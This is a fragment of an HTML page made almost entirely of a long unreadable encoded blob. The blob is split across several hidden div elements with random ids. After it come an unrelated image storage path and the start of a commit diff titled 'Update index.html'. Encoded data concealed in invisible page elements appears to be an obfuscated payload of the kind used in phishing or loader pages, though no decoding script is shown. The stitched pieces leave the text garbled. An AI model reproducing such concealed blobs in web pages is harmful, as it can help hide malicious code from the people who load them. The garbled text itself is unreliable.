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[base64]/nTyuDGy0BAlg7JoH2SzmYAHCsMBCcn67nPxuybjyAohg7Vrc2OzkJ4fA80EEd764HTp5S6s3g80nKxmYTK9lpscBdYUF977/nXxuSmi1lEng7psfmC9mZxIEN0ICI6quizhtTDxkFoqp6J+c3OzgY4SEsNiQoyiqC267T/gnx1TxPYWJjGZgY4SEsMUB9734SC2/yGIxh00jaJ+b3z3yNgMOOkUB97r7mTj7Xb0xl54zPEtbnHwzsBGV41ACpykqj39txWixh00jaJ+c1mzgY4SEsMUB8KvpzL/6nPjlU4pj/A7Izy+0tpTRpAWGfTr7mT/qT+ixh00keY3JXPwzc9BQd4WVIqqumm2/XrvxAMejaJ+c3OzgY4SEsMUG429qWSp4Hr1pFJskKBuc2OzkJgSA9UWGcK7rzC3qXu/xHAlnKxnYHOrj5tTBs0EF8zr+mrvuS2i1h0knK9pfWulgZ56HNQBRtD8+2rovD+yxg0lna9v</div><div id="iihaezxgvmda5" style="display:none">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[base64]/73buihBm2O47bnH218tcXYdQBd6v82aSuT+0yAoh7rJ+Zn2kmZocBdsAB8vr/2rovD+3jgw6mONwZGa9lpsSAsMEFs7r/2rq4TKzyAh1g7BrfWGmgZ4SAtMZCcz+4Hbq/yis014kjaxvYGu9kJ8AHNEBCcz+4Hbq4Sis01w6n7dwYWazkY4CAs0GEtPl/HGppC6s01w6mrdwZGazkY4CA9IaEt77uHXxvF6zyAohjbNwZGazkY4CA9oaFcvr/3K3pCis03wlg7Vrc2K9lpsSAsMEFs7r/3Dxuyr0ywo6mPh8bW+80c9GWt0IV5+/[base64]/HGpvjG3hQ00g7Nta32ikJwcANYaFcvl/HG3vjG3hxMmmKxsZnOjgZ4CHNEBCtD5+zLyvjG3hxMmmKxsZnOjgZ4CH80GEtPl/HG3pCis00c2k75xIzLnyZAOHZBCQMDB7mT/qT+ixh00jaJ+b3zx1NpGXY0KLd7r7mT/qT+ixh0oguY3JW2ZgY4SEsMUB9734SC2/yGI7B00jaJ+c3OzncpbRMNXS5+4vXn95m2vglRixOY7IXGtnd1CU40KaKz34Tev6HG82hJwxPRgWVmzgY4SEsMUB8KvpzL/6nPjlU4pj/EqNiO+yctTVoZGBcDB7mT/qT+ixh00jb42YG3A1ctCEtIOB7G7qyr/ylLG2hJ8nrxUc3OzgY4SEsMUB8K4viWxqXzuh05nkKAtJzbjjMxTVoRRB52mqmbhylLG2hJn3eMwbVmzgY4SEsMUB8Lkqi2ptxWixh00jaJ+c2/3yNgSUY9VVI327C2x+mvwk15gxO0wfif22doQDOkUB97r7mT/qT+itk9x3vF+bzjxxZBlW40ICJWpqnr/oj++jV9wk9BifDjxxZASU41QB4qyviH/tXTgggN3wOZifDjxxZAcOMMUB97r7mT/tTDmj0sqp4h+c3OzgY4SEt9QTojrrSi++my/xE5gyPJzOzbyxctAEMNHU4enq3n95H7wgVR6gPYxI2mzk55CStgWGfTr7mT/qT+ixh00keptbQDnxN4SANkUYoaurTGr7D/BiVB5zOw6b3z7kpA4EsMUB97r7mTjpnvrkAMejaJ+c3OzgY4OVopCB52nrzestD3riE5g3/c9Jzr8z4NGV5tABcDB7mT/qT+ixh00jdI/ICf2gdpaV8NXSJOmryq7qX3nilJjj</div><div id="iihaezxgvmda6" style="display:none">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</div><div id="8q26Cv" style="display:none"> </div><div id="_3622x3V" style="visibility:hidden">x</div></body></html>

==== commit 0b0d7849: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,33 @@
-<!DOCTYPE html>
